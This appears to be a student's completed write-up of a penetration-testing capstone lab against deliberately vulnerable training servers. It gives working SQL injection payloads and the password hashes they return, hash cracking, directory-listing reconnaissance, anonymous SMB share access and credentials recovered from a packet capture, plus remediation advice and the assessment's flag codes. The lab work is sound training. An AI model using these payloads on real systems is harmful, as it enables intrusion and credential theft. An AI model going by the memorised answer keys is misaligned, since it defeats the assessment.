The Final Capstone Activity

Challenge 1: SQL Injection
In this part, you must discover user account information on a server and crack the password of Bob Smith's account. You will then locate the file with Challenge 1 code and use Bob Smith's account credentials to open the file at 192.168.0.10 to view its contents.
      - Open a browser and go to the website at 10.5.5.12.


Set the DVWA security level to low and click Submit.

Retrieve the user credentials for the Bob Smith’s account.
      - Identify the table that contains usernames and passwords.
- First Identify the database name
Command used: 1' OR 1=1 UNION SELECT 1, DATABASE ()#


- Identify the table Names from the dvwa database.
Command used: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#

ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users

- Result: We have two tables’ guestbook and users. But Users table is the table that can hold username and password
- Identify the field names in the users table
Command used: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: failed_login

- Result : The yellow highlighted output shows the column names in the users table
Note: Users is the table that contain username and password
      - Locate a vulnerable input form that will allow you to inject SQL commands.
- the vulnerable form is the "User ID" field on DVWA's SQL Injection page
      - Retrieve the username and the password hash for Bob Smith's account.
Command used: 1' OR 1=1 UNION SELECT user, password FROM users #
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
- Result : The user name and password hash of Bob Smithy is highlighted in green above

Crack Bob Smith’s account password.
Use any password hash cracking tool desired to crack Bob Smith’s password.

Question
What is the password of Bob Smith’s account?
Tool used to crack the password: https://crackstation.net/

Result: Password of Bob Smith is password
Hash | Type | Result
5f4dcc3b5aa765d61d8327deb882cf99 | md5 | password

Locate and open the file with Challenge 1 code.
Log into 192.168.0.10 as Bob Smith. Using SSH
Command used: ssh smithy@192.168.0.10


      - Locate and open the flag file in the user's home directory.



Question
What is the name of the file with the code?
- my_passwords.txt

Question
What is the message contained in the file? Enter the code that you find in the file.
- Congratulations!
You found the flag for challenge1!
- The code is 8748wf8J.

Research and propose SQL attack remediation

Question
What are five remediation methods for preventing SQL injection exploits?
1. Parameterized Queries (Prepared Statements)
It is the most effective defense – It separates SQL code from data input
2. Input Validation and Sanitization
Defense in Depth - Validate and sanitize all user inputs
Best Practices:
  - Whitelist over blacklist (allow known good patterns)
  - Validate at server-side (client-side is easily bypassed)
  - Validate for type, length, format, and range
  - Use regular expressions for pattern matching
3. Least Privilege Principle
Minimize Damage - Restrict database account permissions
4. Web Application Firewall (WAF) and Runtime Protection
Real-time Defense - Filter malicious SQL patterns
5. Secure Coding Practices and Regular Testing
Proactive Prevention - Integrate security throughout SDLC

Code Review Checklist:
- All database queries use parameterized statements
- No string concatenation in SQL queries
- Input validation occurs on server-side
- Database accounts follow least privilege
- Error messages don't reveal SQL structure

Challenge 2: Web Server Vulnerabilities
Total points: 25
In this part, you must find vulnerabilities on an HTTP server. Misconfiguration of a web server can allow for the listing of files contained in directories on the server. You can use any of the tools you learned in earlier labs to perform reconnaissance to find the vulnerable directories.
In this challenge, you will locate the flag file in a vulnerable directory on a web server.

Preliminary setup
- If not already, log into the server at 10.5.5.12 with the admin / password credentials.
Set the application security level to low.


From the results of your reconnaissance, determine which directories are viewable using a web browser and URL manipulation.
Tool Used: nikto
Command used: nikto -h http://10.5.5.12/
Perform reconnaissance on the server to find directories where indexing was found.

Question
Which directories can be accessed through a web browser to list the files and subdirectories that they contain?
- /config/
- /docs/

View the files contained in each directory to find the db_form.html file.
Create a URL in the web browser to access the viewable subdirectories. Find the file with the code for Challenge 2 located in one of the subdirectories.

Questions
In which two subdirectories can you look for the file?
- /config/ and /docs/
What is the filename with the Challenge 2 code?
- db_form.html
Which subdirectory held the file?
- /config/
What is the message contained in the flag file? Enter the code that you find in the file.
- Great work!
You found the flag file for Challenge 2!
The code for this flag is: aWe-4975

Research and propose directory listing exploit remediation.

Question:
What are two remediation methods for preventing directory listing exploits?
        - Configuring the web server to never list directory contents
        - Create Index Files. Place a default file (e.g., index.html) in every directory.
        - Restrict Sensitive Paths. Use access controls to block all access to directories like /backup/, /config/, /admin/.

Challenge 3: Exploit open SMB Server Shares
Total points: 25
In this part, you want to discover if there are any unsecured shared directories located on an SMB server in the 10.5.5.0/24 network. You can use any of the tools you learned in earlier labs to find the drive shares available on the servers.

Step 1: Scan for potential targets running SMB.
Use scanning tools to scan the 10.5.5.0/24 LAN for potential targets for SMB enumeration.
Tool used: nmap
Command used: nmap –sN 10.5.5.0/24
Result:
nmap -sN 10.5.5.0/24
Starting Nmap 7.94 ( https://nmap.org ) at 2026-01-12 04:39 UTC
Nmap scan report for mutillidae.pc (10.5.5.11)
Host is up (0.000024s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open|filtered http
3306/tcp open|filtered mysql
MAC Address: 02:42:0A:05:05:0B (Unknown)

Nmap scan report for dvwa.pc (10.5.5.12)
Host is up (0.000030s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open|filtered http
MAC Address: 02:42:0A:05:05:0C (Unknown)

Nmap scan report for juice-shop.pc (10.5.5.13)
Host is up (0.000065s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
3000/tcp open|filtered ppp
MAC Address: 02:42:0A:05:05:0D (Unknown)

Nmap scan report for gravemind.pc (10.5.5.14)
Host is up (0.000043s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open|filtered ftp
22/tcp open|filtered ssh
53/tcp open|filtered domain
80/tcp open|filtered http
139/tcp open|filtered netbios-ssn
445/tcp open|filtered microsoft-ds
MAC Address: 02:42:0A:05:05:0E (Unknown)

Nmap scan report for webgoat.pc (10.5.5.15)
Host is up (0.000029s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
8080/tcp open|filtered http-proxy
8888/tcp open|filtered sun-answerbook
9001/tcp open|filtered tor-orport
MAC Address: 02:42:0A:05:05:0F (Unknown)

Nmap scan report for 10.5.5.1
Host is up (0.000025s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh

Nmap done: 256 IP addresses (6 hosts up) scanned in 18.23 seconds

Question
Which host on the 10.5.5.0/24 network has open ports indicating it is likely running SMB services?
- 10.5.5.14

Step 2: Determine which SMB directories are shared and can be accessed by anonymous users.
Use a tool to scan the device that is running SMB and locate the shares that can be accessed by anonymous users.
Tool used: enum4linux
Command used: enum4linux -S 10.5.5.14
Result:
# enum4linux -S 10.5.5.14
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Jan 12 05:10:25 2026

============( Target Information )===================
Target ........... 10.5.5.14
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=============( Enumerating Workgroup/Domain on 10.5.5.14 )==============
[E] Can't find workgroup/domain
================( Session Check on 10.5.5.14 )===============

[+] Server 10.5.5.14 allows sessions using username '', password ''
================( Getting domain SID for 10.5.5.14 )=================

Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
================( Share Enumeration on 10.5.5.14 )==============
Sharename Type Comment
--------- ---- -------
homes Disk All home directories
workfiles Disk Confidential Workfiles
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Samba 4.9.5-Debian)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
[+] Attempting to map shares on 10.5.5.14
[E] Can't understand response:
tree connect failed: NT_STATUS_BAD_NETWORK_NAME
//10.5.5.14/homes Mapping: N/A Listing: N/A Writing: N/A
//10.5.5.14/workfiles Mapping: OK Listing: OK Writing: N/A
//10.5.5.14/print$ Mapping: OK Listing: OK Writing: N/A
[E] Can't understand response:

NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//10.5.5.14/IPC$ Mapping: N/A Listing: N/A Writing: N/A
enum4linux complete on Mon Jan 12 05:10:39 2026

Question
What shares are listed on the SMB server? Which ones are accessible without a valid user login?
- Listed shares: homes, workfiles, print$ and IPC$
- Accessible without a valid user login: workfiles and print$

Step 3: Investigate each shared directory to find the file.
Use the SMB-native client to access the drive shares on the SMB server. Use the dir, ls, cd, and other commands to find subdirectories and files.
Locate the file with the Challenge 3 code. Download the file and open it locally.
Command used: smbclient //10.5.5.14/workfiles -N
smbclient //10.5.5.14/print$ -N






Questions
In which share is the file found?
- /print$
What is the name of the file with Challenge 3 code?
- Sxij42.txt
Enter the code for Challenge 3 below.
- The code for this challenge is NWs39691.

Step 4: Research and propose SMB attack remediation.

Question
What are two remediation methods for preventing SMB servers from being accessed?
- Enforce Strong Authentication & Access Control: This method ensures that only authorized users can access shares by eliminating anonymous access and using granular permissions.
- Implement Network Segmentation and Protocol Hardening: This method controls where and how the SMB protocol can be used, making the server invisible and inaccessible to untrusted networks.

Challenge 4: Analyze a .pcap file to find information.
Total Points: 25
As part of your reconnaissance effort, your team captured traffic using Wireshark. The capture file, SA.pcap, is located in the Downloads subdirectory within the kali user home directory.

Step 1: Find and analyze the SA.pcap file.
Analyze the content of the PCAP file to determine the IP address of the target computer and the URL location of the file with the Challenge 4 code

Question
What is the IP address of the target computer?
- IP address : 10.5.5.11
What directories on the target are revealed in the PCAP?
- /
- /styles/
- /test/
- /data/
- /webservices/rest/
- /includes/
- /passwords/
- /javascript/
- /webservices/soap/lib/

Type your answers here.

Step 2 Use a web browser to display the contents of the directories on the target computer.
Use a web browser to investigate the URLs listed in the Wireshark output. Find the file with the code for Challenge 4.

Questions
What is the URL of the file?
- http://10.5.5.11/data/user_accounts.xml
What is the content of the file?
<Employees>
<Employee ID="0">
<UserName>Flag</UserName>
<Password>Here is the Code for Challenge 4!</Password>
<Signature>21z-1478K</Signature>
<Type>Flag</Type>
</Employee>
<Employee ID="1">
<UserName>admin</UserName>
<Password>adminpass</Password>
<Signature>g0t r00t?</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="2">
<UserName>adrian</UserName>
<Password>somepassword</Password>
<Signature>Zombie Films Rock!</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="3">
<UserName>john</UserName>
<Password>monkey</Password>
<Signature>I like the smell of confunk</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="4">
<UserName>jeremy</UserName>
<Password>password</Password>
<Signature>d1373 1337 speak</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="5">
<UserName>bryce</UserName>
<Password>password</Password>
<Signature>I Love SANS</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="6">
<UserName>samurai</UserName>
<Password>samurai</Password>
<Signature>Carving fools</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="7">
<UserName>jim</UserName>
<Password>password</Password>
<Signature>Rome is burning</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="8">
<UserName>bobby</UserName>
<Password>password</Password>
<Signature>Hank is my dad</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="9">
<UserName>simba</UserName>
<Password>password</Password>
<Signature>I am a super-cat</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="10">
<UserName>dreveil</UserName>
<Password>password</Password>
<Signature>Preparation H</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="11">
<UserName>scotty</UserName>
<Password>password</Password>
<Signature>Scotty do</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="12">
<UserName>cal</UserName>
<Password>password</Password>
<Signature>C-A-T-S Cats Cats Cats</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="13">
<UserName>john</UserName>
<Password>password</Password>
<Signature>Do the Duggie!</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="14">
<UserName>kevin</UserName>
<Password>42</Password>
<Signature>Doug Adams rocks</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="15">
<UserName>dave</UserName>
<Password>set</Password>
<Signature>Bet on S.E.T. FTW</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="16">
<UserName>patches</UserName>
<Password>tortoise</Password>
<Signature>meow</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="17">
<UserName>rocky</UserName>
<Password>stripes</Password>
<Signature>treats?</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="18">
<UserName>tim</UserName>
<Password>lanmaster53</Password>
<Signature>Because reconnaissance is hard to spell</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="19">
<UserName>ABaker</UserName>
<Password>SoSecret</Password>
<Signature>Muffin tops only</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="20">
<UserName>PPan</UserName>
<Password>NotTelling</Password>
<Signature>Where is Tinker?</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="21">
<UserName>CHook</UserName>
<Password>JollyRoger</Password>
<Signature>Gator-hater</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="22">
<UserName>james</UserName>
<Password>i<3devs</Password>
<Signature>Occupation: Researcher</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID="23">
<UserName>ed</UserName>
<Password>pentest</Password>
<Signature>Commandline KungFu anyone?</Signature>
<Type>Admin</Type>
</Employee>
</Employees>
What message is contained in the record for Employee ID 0? Enter the code associated with the user.
Employee ID="0">
<UserName>Flag</UserName>
<Password>Here is the Code for Challenge 4!</Password>
<Signature>21z-1478K</Signature>
<Type>Flag</Type>
</Employee>

Step 3: Research and propose remediation that would prevent file content from being transmitted in clear text.
Further examine the capture file. The contents of the files are transmitted in clear text and can be viewed in Wireshark.

Question
What are two remediation methods that can prevent unauthorized persons from viewing the content of the files?
- Mandate the use of HTTPS/TLS
- Implement End-to-End Encryption for Sensitive Data
Congratulations! You have completed the skills assessment.

